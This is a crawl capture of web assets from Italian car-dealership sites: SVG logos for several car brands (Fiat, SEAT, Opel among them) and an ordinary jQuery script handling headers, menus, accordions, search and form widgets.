<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M184.8 93c-.6-2.6-1.9-4.8-3.6-6.9-2-2.4-4.4-4.4-7-6.2-4.1-2.8-8.5-4.9-13.1-6.8-5-2-10.1-3.6-15.3-4.9-4.9-1.2-9.8-2.2-14.8-3-3.8-.6-7.6-1.1-11.4-1.5-3.5-.3-7-.6-10.5-.8-2.9-.2-5.7-.2-8.6-.3h-9.3c-2.6.1-5.2.1-7.9.3-3.5.2-7.1.5-10.6.8-2.9.3-5.7.6-8.6 1-3.9.5-7.7 1.2-11.6 2-6 1.2-11.8 2.8-17.6 4.8-5 1.7-9.9 3.8-14.5 6.5-3.2 1.9-6.2 4.1-8.8 6.8-1.5 1.6-2.8 3.4-3.7 5.4-1.3 2.8-1.7 5.6-1 8.6.6 2.6 1.8 4.9 3.5 6.9 2.2 2.7 4.9 4.9 7.8 6.8 3.5 2.3 7.2 4.2 11.1 5.8 6.8 2.8 13.8 4.9 20.9 6.5 3.3.7 6.6 1.3 9.9 1.9 2.3.4 4.7.7 7 1 2.4.3 4.8.6 7.2.8l7.8.6c3 .2 5.9.3 8.9.4 3.4.1 6.8 0 10.2 0 2.5 0 5-.1 7.5-.3 3.7-.2 7.3-.5 10.9-.9 3.9-.4 7.8-.9 11.6-1.5 5-.8 9.9-1.8 14.8-3.1 5.5-1.4 10.8-3.1 16-5.3 4.2-1.8 8.3-3.8 12.1-6.4 2.7-1.9 5.2-4 7.2-6.6 1.5-1.9 2.7-4 3.2-6.4.1-.6.2-1.3.3-1.9v-2c.2-.7.1-1.4 0-2.1z" fill="#fff"/><path d="M86.9 88.9v-.4c0-.9.3-1.6.9-2.2.2-.2.5-.4.8-.4.5 0 .9.3.8.8-.1 1-1.2 2.2-2.1 2.4-.2.1-.3 0-.4-.2zm90.3 2.4c1.6 3.3 1.6 6.5-.2 9.8-1.1 2.1-2.8 3.9-4.6 5.4-2.3 1.9-4.8 3.5-7.5 4.8-4.9 2.5-10 4.4-15.2 5.9-5 1.5-10.2 2.7-15.3 3.5-3.3.6-6.6 1.1-9.9 1.5-2.9.4-5.7.7-8.6.9-3.3.3-6.6.4-9.8.6-1.6.1-3.3.1-4.9.2h-9.9c-2.5-.1-5.1-.2-7.6-.3-1.9-.1-3.7-.2-5.6-.4-1.8-.1-3.7-.3-5.5-.5l-5.4-.6c-2-.3-4-.5-6-.9-3-.5-6.1-1.1-9.1-1.7-4.3-.9-8.5-2-12.7-3.4-4.8-1.6-9.6-3.4-14-5.9-2.4-1.4-4.7-2.9-6.7-4.8-1.5-1.4-2.8-2.8-3.7-4.6-.9-1.7-1.4-3.5-1.3-5.4.1-1.9.7-3.6 1.7-5.2 1.3-2 2.9-3.7 4.8-5.2 2.6-2.1 5.5-3.7 8.5-5.2 5.7-2.7 11.6-4.7 17.7-6.2 4.2-1.1 8.4-2 12.6-2.7l7.8-1.2c2.3-.3 4.7-.6 7-.8 2-.2 4-.4 6-.5 2.7-.2 5.4-.3 8.1-.4 1.9-.1 3.8-.1 5.6-.1h4.4c2.3 0 4.7.1 7 .2 2.4.1 4.8.2 7.2.4 2.3.2 4.6.3 6.9.6 3 .3 6.1.7 9.1 1.1 8 1.1 16 2.8 23.8 5.2 4.4 1.4 8.7 3 12.8 5 3 1.5 5.9 3.2 8.4 5.5 1.5 1.5 3.1 3.3 4.1 5.4zM70.3 102.9c2.3-3.3 4.4-6.7 6.4-10.1.2-.3.5-.5.9-.6 2.5-.2 5-.5 7.5-.7.4 0 .6.1.9.3.6.7 1.3 1.2 2.2 1.6.5.2 1 .1 1.2-.4.2-.5.1-.6-.4-.9-.3-.2-.7-.5-1-.7-.3-.2-.2-.4.1-.5.1 0 .2-.1.3-.1 1.7-.7 2.7-1.9 2.9-3.7.2-1.8-1.2-3.1-2.9-2.8-1.3.2-2.2 1-2.8 2.2-.5.9-.6 1.8-.5 2.8 0 .3 0 .4-.4.4s-.9.1-1.3.1c-1.3.1-2.6.1-3.8.2h-.8l.3-.6c1-1.7 2.2-3.2 3.6-4.6 1.7-1.7 3.6-3.2 5.6-4.7.4-.3.6-.6.6-1.1v-.1h.2c2.2.6 4.5 1.1 6.7 1.7 3.3.9 6.5 1.8 9.9 2.2 2.5.3 5.1.4 7.6 0 2.4-.3 4.6-1.2 6.6-2.5.6-.4 1.2-.9 1.7-1.5.4-.5.6-1.1.6-1.7 0-.6-.4-1-1-1.1-.2 0-.4 0-.6.1-2.2.5-4.5.9-6.8 1.1-2.8.3-5.5.3-8.3.2-2.5-.1-5-.3-7.4-.7-2.9-.4-5.8-.9-8.7-1.4-3.9-.6-7.7-1.3-11.7-1.5-2.6.2-5.1.2-7.7.4-2.7.3-5.2.9-7.7 2.1-2.1 1-3.9 2.2-5.4 4-1.7 2.1-2.5 4.4-2.1 7.1.4 2.9 2.7 5 6 5 1.8 0 3.5-.6 5-1.6 2-1.3 3.5-3.1 4.6-5.2.3-.6.6-1.3.8-1.9.1-.2.1-.6 0-.8-.2-.7-.8-.8-1.3-.3-.1.1-.2.2-.2.3-1.1 1.6-2.6 2.9-4.3 3.8-.9.5-1.9.7-3 .6-1.3-.1-2.3-1.1-2.4-2.4-.1-1.4.4-2.5 1.1-3.6 1.1-1.4 2.5-2.4 4.1-3.1 2.2-1 4.6-1.4 7-1.5 2.2-.1 4.4 0 6.6.4 2.4.4 4.8.8 7.1 1.3.1 0 .2.1.4.2l-.3.3c-.7.4-1.5.8-2.1 1.2-2.5 1.8-4.8 3.9-6.8 6.3-1 1.3-1.9 2.5-2.9 3.8-.2.2-.3.3-.6.4-1.5.3-3 .5-4.5.9-1.4.3-2.7.9-3.9 1.7-.3.2-.5.4-.6.8-.3.7.2 1.3 1 1.3.2 0 .5-.2.7-.3 1.1-.8 2.2-1.3 3.5-1.6.6-.1 1.2-.2 2-.2-.1.2-.2.3-.2.4-.4.6-.9 1.2-1.3 1.9-2.3 3.1-4.7 6.1-7.6 8.7-1.3 1.2-2.6 2.3-4.2 3-1.7.8-3.5 1.3-5.5 1-3.2-.5-4.6-3.5-3.9-6 .4-1.5 1.3-2.7 2.4-3.7.7-.6 1.5-1.1 2.3-1.6.4-.2.6-.5.6-1 0-.6-.6-1.1-1.3-1.2-.7-.1-1.4.1-2.1.3-4.6 1.7-7.5 6.1-7 11 .3 3.6 2.2 6.1 5.5 7.5 1.4.6 3 .8 4.5.8 2-.1 3.9-.5 5.8-1.3 2.1-1 3.8-2.4 5.5-4 1.9-1.8 3.5-3.9 5-6.1zM148 86.1h-4.4c-.3 0-.5.1-.6.4-.1.3-.3.5-.4.7-2.2 3.3-4.3 6.6-6.5 9.9-.3.5-.7 1-1 1.5-.1.1-.2.2-.3.2-.1-.1-.2-.2-.2-.3-.1-.6-.3-1-.7-1.5-.5-.6-1.1-1.1-1.8-1.4-1.2-.5-2.5-.6-3.8-.3-1.4.3-2.7.9-3.9 1.7-1.6 1.1-3.1 2.4-4.5 3.7-1.2 1.1-2.5 2.2-3.9 3.2-.8.5-1.7 1-2.6 1.2-1.7.3-3-.7-3.1-2.4-.1-1.5.5-2.7 1.5-3.8.1-.1.2-.1.3-.1 0 .1.1.3.1.4-.2 1.8 1.3 3.2 3.1 2.8 1.5-.4 2.3-1.5 2.7-3 .5-2.2-1.3-4.1-3.3-4.1-1.3 0-2.4.3-3.5 1-1 .7-1.9 1.5-2.6 2.5-.1.1-.2.2-.4.3 0-.1-.1-.3-.1-.4 0-.4 0-.9-.1-1.3-.2-1.5-1.1-2.3-2.5-2.6-.7-.1-1.3 0-2 .2-1.6.4-2.9 1.3-4.1 2.5-1.1 1.1-2.1 2.2-3.1 3.3l-.3.3c-.2.1-.3.1-.3-.1 0-.1 0-.3-.1-.4-.1-.5-.1-1-.2-1.5-.2-.9-.5-1.8-1-2.6-.3-.5-.8-.7-1.3-.4l-1.5.9c-.4.3-.5.6-.4 1.1.4 1.5.6 2.9.4 4.4-.2 2.1-.9 4-2.1 5.6-.9 1.2-2 2.1-3.5 2.7-.8.3-1.6.4-2.4.2-1.3-.4-2.2-1.6-2.3-3-.1-1.2.2-2.3.7-3.4 1-2.2 2.6-3.9 4.7-5.1.9-.5 1.9-.9 2.8-1.4.4-.2.4-.3.3-.7-.1-.2-.1-.4-.2-.6-.4-1-.6-1.1-1.6-1.1h-.2c-3.4.5-6.2 2-8.4 4.6-1.4 1.7-2.5 3.6-3.3 5.7-.5 1.4-1.3 2.5-2.4 3.5-.5.5-1.1 1-1.6 1.4-.4.3-.4.5-.1.9.2.3.4.6.7.9.3.4.5.4 1 .1.9-.7 1.8-1.4 2.6-2.2.1-.2.3-.5.5-.4.2.1.3.3.3.5.8 2.5 2.9 4.2 5.5 4.5 1.8.2 3.5-.2 5.1-1 1.9-1 3.4-2.4 4.7-4 1.1-1.4 2.1-2.8 3.1-4.2 1.3-1.7 2.6-3.3 4.2-4.7.8-.8 1.7-1.5 2.7-2 .4-.2.8-.2 1.2-.3.4 0 .7.2.8.5.1.3.1.6 0 .8-.1.4-.2.8-.5 1.2-1.3 2.2-2.5 4.3-3.8 6.5-1.2 2-2.5 4-3.8 6-.1.1-.2.3-.3.5-.1.3 0 .4.3.4h3.8c.5 0 .8-.1 1.1-.6 2-3.2 4.1-6.4 6.1-9.5.1-.1.2-.3.3-.4.1.1.1.1.1.2v.3c.1.8.2 1.6.7 2.4 1.1 1.6 2.6 2.1 4.5 1.8 1.3-.2 2.5-.8 3.6-1.6.1-.1.3-.1.4-.1 0 .2.1.3.1.5-.1 1-.2 2 0 3 .2 1.4.8 2.6 1.9 3.5 1.5 1.3 3.2 1.5 5.1 1 1.8-.5 3.3-1.5 4.6-2.8.1-.1.2-.2.3-.2.2-.1.3-.1.4.1 0 .2.1.4.1.6.2 1.4 1.2 2.5 2.6 2.8.6.1 1.3.1 1.9 0 1.5-.3 2.9-1 4.2-1.8 2.9-2 5.3-4.6 7.6-7.4.2-.2.1-.4 0-.6-.3-.2-.5-.5-.8-.7-.4-.4-.5-.4-.9 0l-3.3 3.3c-1.1 1-2.2 2-3.4 2.8-.6.4-1.2.7-2 .8-1 .1-1.6-.7-1.3-1.5.1-.3.2-.7.4-1 .3-.6.7-1.3 1.1-1.9 3.3-5.1 6.5-10.2 9.8-15.4 1.1-1.7 2.2-3.5 3.4-5.2-.2-.7-.3-.8-.7-.8zm-17.7 12.4c-.3-.1-.7 0-1 0-1 .2-1.8.7-2.5 1.3-1.5 1.2-2.6 2.6-3.5 4.2-.7 1.3-1.2 2.7-1.3 4.3v.6c.1 1.2.9 1.9 2.2 1.8.7 0 1.3-.3 1.9-.6 2.6-1.5 4.2-3.8 5.5-6.4.1-.2 0-.3-.1-.4-.4-.2-.4-.3-.2-.7.2-.6.4-1.1.6-1.7.1-1.2-.5-2.1-1.6-2.4zm54.8-3.5v2c-.1.6-.2 1.3-.3 1.9-.6 2.4-1.7 4.5-3.2 6.4-2 2.6-4.5 4.7-7.2 6.6-3.8 2.6-7.9 4.6-12.1 6.4-5.2 2.2-10.6 3.9-16 5.3-4.9 1.3-9.8 2.3-14.8 3.1-3.9.6-7.7 1.2-11.6 1.5-3.6.3-7.3.6-10.9.9-2.5.2-5 .2-7.5.3-3.4.1-6.8.1-10.2 0-3 0-5.9-.2-8.9-.4-2.6-.1-5.2-.3-7.8-.6-2.4-.2-4.8-.5-7.2-.8-2.3-.3-4.7-.6-7-1-3.3-.6-6.6-1.2-9.9-1.9-7.2-1.6-14.2-3.6-20.9-6.5-3.8-1.6-7.6-3.5-11.1-5.8-2.9-1.9-5.6-4.1-7.8-6.8-1.7-2.1-2.9-4.3-3.5-6.9-.7-3-.3-5.9 1-8.6.9-2 2.2-3.8 3.7-5.4 2.6-2.7 5.6-4.9 8.8-6.8 4.6-2.7 9.5-4.8 14.5-6.5 5.7-2 11.6-3.5 17.6-4.8 3.8-.8 7.7-1.5 11.6-2 2.8-.4 5.7-.7 8.6-1 3.5-.3 7-.6 10.6-.8 2.6-.2 5.2-.2 7.9-.3h9.3c2.9.1 5.7.2 8.6.3 3.5.2 7 .5 10.5.8 3.8.3 7.6.9 11.4 1.5 5 .8 9.9 1.8 14.8 3 5.2 1.3 10.3 2.9 15.3 4.9 4.6 1.8 9 4 13.1 6.8 2.6 1.8 5 3.8 7 6.2 1.7 2 3 4.3 3.6 6.9-.2.8-.1 1.5 0 2.1zm-4.9-4c-1-2.3-2.6-4.1-4.4-5.8-2.4-2.3-5.2-4.1-8-5.7-4.2-2.3-8.7-4.2-13.3-5.7-5.4-1.8-11-3.2-16.6-4.4-5.5-1.1-11.1-1.9-16.6-2.6-2.6-.3-5.2-.5-7.8-.7-2.8-.2-5.7-.4-8.5-.5-2.5-.1-4.9-.2-7.4-.2-2.9 0-5.8 0-8.7.1-2.8.1-5.5.2-8.3.4-2.1.1-4.1.3-6.2.5-2.6.3-5.2.6-7.7.9-3.5.4-7 1-10.4 1.6-5.8 1.1-11.5 2.4-17.1 4.2-4.9 1.6-9.7 3.4-14.3 5.9-3 1.6-5.8 3.4-8.3 5.6-1.8 1.6-3.3 3.3-4.4 5.4-1.8 3.3-2.1 6.7-.7 10.1.9 2.2 2.2 4 3.9 5.7 1.9 1.9 4 3.5 6.3 4.9 3.6 2.2 7.4 4 11.3 5.6 7.5 2.9 15.2 4.9 23 6.4 3.5.7 7 1.2 10.5 1.7 2.8.3 5.6.7 8.4.9 2.2.2 4.3.4 6.5.5 3.1.2 6.3.3 9.4.4 1.7.1 3.5 0 5.2 0v.1c2.8-.1 5.6-.1 8.4-.2 1.9-.1 3.8-.1 5.7-.3 3-.2 6-.4 9-.7 2.6-.3 5.3-.6 7.9-.9 2.9-.4 5.7-.9 8.6-1.4 5.1-.9 10.2-2.1 15.2-3.6 5.4-1.6 10.7-3.6 15.7-6.2 3.2-1.6 6.2-3.5 8.9-5.9 1.8-1.6 3.4-3.4 4.5-5.5 1.8-3.3 2-6.9.3-10.6z" fill="#233a74"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/fiat.svg
body_size: 1181
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 192 192" style="enable-background:new 0 0 192 192;" xml:space="preserve">
<g>
	<path d="M138.9,159.8c-5.9,0-11.6,0-17.4,0c0-0.4-0.1-0.9-0.1-1.3c-0.3-13.5-0.4-26.9-0.8-40.4c-0.1-4.9-0.6-9.7-0.9-14.6
		c-0.1-1-0.4-1.3-1.4-1.3c-5.5,0.1-11.1,0-16.7,0c-0.3,0-0.7,0-1.3,0c0,19.2,0,38.3,0,57.5c-5.9,0-11.5,0-17.2,0
		c0-42.4,0-84.8,0-127.3c0.5,0,0.9-0.1,1.4-0.1c11.8,0,23.5,0,35.3,0c1,0,1.5,0.3,1.9,1.2c5.1,10.3,8.3,21.3,10.7,32.5
		c3.1,14.6,4.7,29.4,5.7,44.3c1,16,1.1,32,0.9,48.1C138.9,158.8,138.9,159.2,138.9,159.8z M100.2,46.8c0,13.6,0,27,0,40.4
		c6.2,0,12.2,0,18.4,0c0-0.6,0-1.2-0.1-1.7c-1.3-7.5-2.3-15-3.9-22.4c-1.1-5.2-3.1-10.2-4.7-15.3c-0.1-0.4-0.7-1-1-1
		C106,46.8,103.1,46.8,100.2,46.8z"/>
	<path d="M30.6,87.3c4.6,0,9.1,0,13.7,0c0,4.9,0,9.8,0,14.8c-4.6,0-9.1,0-13.9,0c0,19.3,0,38.5,0,57.7c-6.4,0-12.6,0-18.9,0
		c0-42.6,0-85.1,0-127.6c12.3,0,24.4,0,36.7,0c0,4.9,0,9.8,0,14.8c-5.9,0-11.7,0-17.7,0C30.6,60.4,30.6,73.8,30.6,87.3z"/>
	<path d="M134.3,32.3c15.4,0,30.8,0,46.2,0c0,4.8,0,9.7,0,14.7c-4.5,0-9,0-13.7,0c0,37.6,0,75.1,0,112.7c-6.3,0-12.5,0-18.9,0
		c0-37.5,0-75,0-112.6c-4.6,0-9.1,0-13.6,0C134.3,42.1,134.3,37.3,134.3,32.3z"/>
	<path d="M55.1,32.4c6.4,0,12.6,0,18.8,0c0,42.4,0,84.8,0,127.4c-6.3,0-12.6,0-18.8,0C55.1,117.4,55.1,75,55.1,32.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/seat.svg
body_size: 1403
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M78.536 20.27c19.335-.68 38.69-.004 57.993 1.235a49.367 49.367 0 0 1 6.091.59 4.5 4.5 0 0 1 2.885 1.658 9.75 9.75 0 0 1 .74 3.499c.459 5.792.594 11.608 1.027 17.4a16.41 16.41 0 0 1-2.508-.053c-14.888-.771-29.787-1.411-44.699-1.43-7.722.021-15.455-.054-23.17.32-1.87.276-3.987.902-5.067 2.57 5.838 1.036 11.664 2.155 17.5 3.21 19.34 3.62 38.695 7.16 58.036 10.775-.017 3.668-.01 7.336-.003 11.004-10.876-1.8-21.733-3.743-32.602-5.6C91.376 61.416 68 57.33 44.61 53.337c.047-4.07.22-8.14.305-12.214.147-3.226.056-6.495.785-9.663a11.644 11.644 0 0 1 3.093-6.08c2.924-2.895 7.153-3.709 11.09-4.117 6.202-.575 12.431-.764 18.654-.993zM44.498 58.696q50.251 9.271 100.485 18.683a18.33 18.33 0 0 1 2.219.462l.084.193c-.183 5.495-.29 10.995-.488 16.49-.128 3.39-.486 6.937-2.23 9.924-1.87 3.088-5.355 4.796-8.803 5.441-5.082.955-10.272 1.017-15.419 1.3a582.867 582.867 0 0 1-66.448-1.073 25.508 25.508 0 0 1-5.28-.645 4.01 4.01 0 0 1-2.31-1.554 10.166 10.166 0 0 1-.705-3.482c-.474-6.41-.725-12.833-1.061-19.25 11.405.724 22.83 1.13 34.257 1.384 11.033.179 22.066.176 33.1.285a9.263 9.263 0 0 0 6.758-2.027c.263-.302.691-.583.648-1.035-4.973-.746-9.917-1.674-14.88-2.491Q74.47 76.18 44.51 71.071c-.025-4.126.004-8.25-.012-12.375zM147.612 135.802c12.14-.062 24.283.003 36.425-.031.094 1.58.05 3.17.022 4.753q-7.514-.007-15.025-.002.029 9.739-.003 19.478h-6.365c-.132-5.881-.019-11.768-.06-17.652-.07-.623.22-1.343-.15-1.894a31.26 31.26 0 0 1-3.192.068c-3.883-.01-7.766.019-11.65-.012a191.048 191.048 0 0 1-.002-4.708z" fill="#19191b"/><path d="M10.713 136.62a11.746 11.746 0 0 1 5.485-.842c9.663.015 19.328-.029 28.992.02.002 1.539.012 3.078-.008 4.617-9.822.087-19.652-.01-29.475.046-.795-.038-1.81.288-1.981 1.17a2.122 2.122 0 0 0 .476 2.017 3.546 3.546 0 0 0 1.998.549q11.998 1 23.997 1.984c1.858.224 3.895.565 5.273 1.95 1.331 1.317 1.592 3.308 1.541 5.093a6.968 6.968 0 0 1-1.812 5.094 6.575 6.575 0 0 1-4.603 1.51c-10.54-.026-21.085.032-31.626-.033a44.669 44.669 0 0 1 .027-4.587c9.895.058 19.792.01 29.688.024a2.63 2.63 0 0 0 1.933-.536 2.126 2.126 0 0 0-1.914-3.569c-7.012-.6-14.027-1.174-21.042-1.764a25.24 25.24 0 0 1-6.493-.979 4.86 4.86 0 0 1-2.878-2.762c-.59-1.336-.285-2.817-.377-4.223a5.014 5.014 0 0 1 2.799-4.78zM55.259 135.786q18.54-.03 37.079-.008c.111.012.33.041.442.056-.002 1.534-.034 3.073.01 4.61a3.974 3.974 0 0 1-1.184.08c-9.968-.012-19.933.012-29.898-.012-.044 1.568-.012 3.139-.015 4.71 7.315.043 14.632.004 21.946.019 2.631.043 5.275-.092 7.897.07-.022 1.5-.027 3.003.002 4.506a11.103 11.103 0 0 1-1.858.078q-13.998-.004-27.996-.003c.043 1.322-.116 2.76.565 3.956.706 1.196 2.245 1.353 3.5 1.38q13.504.01 27.012-.005c.029 1.512.002 3.028.01 4.54-3.68.136-7.38.022-11.068.065-6.357-.012-12.712.005-19.067.003a7.986 7.986 0 0 1-5.928-2.88 9.01 9.01 0 0 1-1.474-5.64c.022-5.176-.026-10.352.025-15.526z" fill="#19181b"/><path d="M111.64 135.8c-5.396.214-8.668 2.635-9.019 8.092l.066 16.108h6.382l.101-7.121 24.205.08.01 7.041h6.386l.008-24.212zm21.718 12.314c-8.095.014-16.194.036-24.29-.012.093-1.93-.25-3.995.605-5.802a3.718 3.718 0 0 1 3.438-1.771c6.74-.024 13.481.024 20.223-.027.063 2.535.007 5.075.024 7.612z" fill="#19191b" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.newcarshop.it/js/main.js
body_size: 3082
content:
(function ($) {
    "use strict";

    //Hide Loading Box (Preloader)
    function preloader() {
        if ($(".preloader").length) {
            $(".preloader").delay(200).fadeOut(500);
        }
    }

    //Update Header Style and Scroll to Top
    function headerStyle() {
        if ($(".boxcar-header").length) {
            var windowpos = $(window).scrollTop();
            var siteHeader = $(".header-style-v1");
            var scrollLink = $(".scroll-to-top");
            var sticky_header = $(".boxcar-header .sticky-header");
            if (windowpos > 100) {
                sticky_header.addClass("fixed-header animated slideInDown");
                scrollLink.fadeIn(300);
            } else {
                sticky_header.removeClass("fixed-header animated slideInDown");
                scrollLink.fadeOut(300);
            }
            if (windowpos > 1) {
                siteHeader.addClass("fixed-header");
            } else {
                siteHeader.removeClass("fixed-header");
            }
        }
    }
    headerStyle();

    //Submenu Dropdown Toggle
    if ($(".boxcar-header li.dropdown ul").length) {
        $(".boxcar-header .navigation li.dropdown").append(
            '<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>'
        );
    }

    //Header Search
    if ($(".search-btn").length) {
        $(".search-btn").on("click", function () {
            $(".boxcar-header").addClass("moblie-search-active");
        });
        $(".close-search, .search-back-drop").on("click", function () {
            $(".boxcar-header").removeClass("moblie-search-active");
        });
    }

    //Accordion Box
    if ($(".widget-accordion").length) {
        $(".widget-accordion").on("click", ".acc-btn", function () {
            var outerBox = $(this).parents(".widget-accordion");
            var target = $(this).parents(".accordion");

            if ($(this).hasClass("active") !== true) {
                $(outerBox).find(".accordion .acc-btn").removeClass("active ");
            }

            if ($(this).next(".acc-content").is(":visible")) {
                return false;
            } else {
                $(this).addClass("active");
                $(outerBox).children(".accordion").removeClass("active-block");
                $(outerBox).find(".accordion").children(".acc-content").slideUp(300);
                target.addClass("active-block");
                $(this).next(".acc-content").slideDown(300);
            }
        });
    }

    //Fact Counter + Text Count
    if ($(".widget-counter").length) {
        $(".widget-counter").appear(
            function () {
                var $t = $(this),
                    n = $t.find(".count-text").attr("data-stop"),
                    r = parseInt($t.find(".count-text").attr("data-speed"), 10);

                if (!$t.hasClass("counted")) {
                    $t.addClass("counted");
                    $({
                        countNum: $t.find(".count-text").text(),
                    }).animate(
                        {
                            countNum: n,
                        },
                        {
                            duration: r,
                            easing: "linear",
                            step: function () {
                                $t.find(".count-text").text(Math.floor(this.countNum));
                            },
                            complete: function () {
                                $t.find(".count-text").text(this.countNum);
                            },
                        }
                    );
                }
            },
            { accY: 0 }
        );
    }

    var goTop = function () {
        if ($(".scroll-to-target").length) {
            $(".scroll-to-target").on("click", function () {
                var target = $(this).attr("data-target");
                // animate
                $("html, body").animate(
                    {
                        scrollTop: $(target).offset().top,
                    },
                    1500
                );
            });
        }
    };

    // Elements Animation
    if ($(".wow").length) {
        var wow = new WOW({
            boxClass: "wow", // animated element css class (default is wow)
            animateClass: "animated", // animation css class (default is animated)
            offset: 0, // distance to the element when triggering the animation (default is 0)
            mobile: false, // trigger animations on mobile devices (default is true)
            live: true, // act on asynchronously loaded content (default is true)
        });
        wow.init();
    }

    var boxSearch = function () {
        $(document).on("click", function (e) {
            var clickID = e.target.id;
            if (clickID !== "s") {
                $(".box-content-search").removeClass("active");
                $(".layout-search").removeClass("active");
                $(".show-search").val("");
            }
        });
        $(document).on("click", function (e) {
            var clickID = e.target.class;
            if (clickID !== "a111") {
                $(".show-search").removeClass("active");
            }
        });

        $(".show-search").on("click", function (event) {
            event.stopPropagation();
        });
        var input = $(".layout-search").find("input");
        input.on("input", function () {
            if ($(this).val().trim() !== "") {
                $(".box-content-search").addClass("active");
                $(".layout-search").addClass("active");
            } else {
                $(".box-content-search").removeClass("active");
                $(".layout-search").removeClass("active");
            }
        });
    };

    var cusSelect = function () {
        $(document).on("click", ".drop-menu", function (a) {
            var args = { duration: 300 };
            if ($(this).hasClass("active")) {
                $(this).children(".dropdown").slideToggle(args);
                $(this).removeClass("active");
            } else {
                $(".dropdown").slideUp(args);
                $(this).children(".dropdown").slideDown(args);
                $(".drop-menu").removeClass("active");
                $(this).addClass("active");
            }
        });

        $(".drop-menu .dropdown li").on("click", function () {
            $(this).parents(".drop-menu").find("span").text($(this).text());
            $(this).parents(".drop-menu").find("span").addClass("selected");
            $(this)
                .parents(".drop-menu")
                .find("input")
                .attr("value", $(this).attr("id"));
        });
    };

    var sidebarToggle = function () {
        $(".sidebar-handle").click(function () {
            var args = { duration: 300 };
            $(this)
                .parent(".wrap-sidebar-dk")
                .find(".inventory-sidebar")
                .slideToggle(args);
        });
    };

    var activeSuggest = function () {
        $(".search-result-item").click(function () {
            $(".search-result-item.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el").text($(this).text());
        });

        $(".search-result-item2").click(function () {
            $(".search-result-item2.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el2").text($(this).text());
        });
        $(".field-radio-item").click(function () {
            $(".search-result-item2.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el3").text($(this).find(".check-val-item").text());
        });
    };

    $(window).on("scroll", function () {
        headerStyle();
    });

    var tooltipTriggerList = [].slice.call(
        document.querySelectorAll('[data-bs-toggle="tooltip"]')
    );
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl);
    });

    var formTab = function () {
        $(".form-tabs-list li").on("click", function () {
            var tab_id = $(this).attr("data-tab");
            $(".form-tabs-list li").removeClass("current");
            $(".form-tab-pane").removeClass("current");
            $(this).addClass("current animated fadeIn");
            $("#" + tab_id).addClass("current animated fadeIn");
            return false;
        });
    };

    var handleStepper = function () {
        $(".minus").click(function () {
            var $input = $(this).parent().find("input");
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $(".plus").click(function () {
            var $input = $(this).parent().find("input");
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    };

    var handleToggleModal = function () {
        $(".mobile-navigation").on("click", function () {
            $(this).toggleClass("active");
        });

        $(".filter-popup").on("click", function () {
            $(".wrap-fixed-sidebar").addClass("active");
            return false;
        });

        $(".close-filters, .sidebar-backdrop").on("click", function () {
            $(".wrap-fixed-sidebar").removeClass("active");
        });
    };

    var aggiornaHeader = function () {

        if ($('section[name="homepage"]').length > 0) {
            let tipoHomePage = $('section[name="homepage"]').data("homepage");
            $('header').removeAttr('class');
            //if (tipoHomePage == 1) {
            //    $('header').addClass('boxcar-header header-style-v1 header-default');

            //} else {
            //    $('header').addClass('boxcar-header hheader-style-v4 five');
            //}
            $('header').addClass('boxcar-header hheader-style-v4 five');
            
        } else {
            $('header').removeAttr('class');
            $('header').addClass('boxcar-header header-style-v1 style-two inner-header cus-style-1 fixed-header');
        }
    }
    /* ==========================================================================
     When document is loading, do
     ========================================================================== */

    $(window).on("load", function () {
        aggiornaHeader();
        handleToggleModal();
        boxSearch();
        cusSelect();
        /*sidebarToggle();*/
        activeSuggest();
        formTab();
        handleStepper();
        goTop();
        preloader();
        
    });
})(window.jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/opel.svg
body_size: 352
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192"><path d="M184.643 102.915l-16.914-1.067q.234-2.924.234-5.848A72 72 0 0 0 25.659 80.401H12.371a2.705 2.705 0 0 0-2.135.98l-3.962 5.526a1.36 1.36 0 0 0 1.067 2.178l16.856 1.067A70.555 70.555 0 0 0 23.964 96a72 72 0 0 0 142.303 15.599h13.347a2.69 2.69 0 0 0 2.135-1.053l3.962-5.453a1.345 1.345 0 0 0-1.068-2.178M95.993 34.16A62.293 62.293 0 0 1 157.787 96c0 1.74-.073 3.48-.22 5.19l-51.693-3.29 22.44-15.364a1.17 1.17 0 0 0-.672-2.135H36.171a62.41 62.41 0 0 1 59.821-46.24m0 123.664A62.293 62.293 0 0 1 34.124 96c0-1.754.073-3.494.234-5.22l51.737 3.232-22.382 15.452a1.17 1.17 0 0 0 .673 2.135h91.37a62.41 62.41 0 0 1-59.763 46.24" fill="#19171c"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.labycar.cloud/marche/svg/alfa_romeo.svg
body_size: 10317
content:
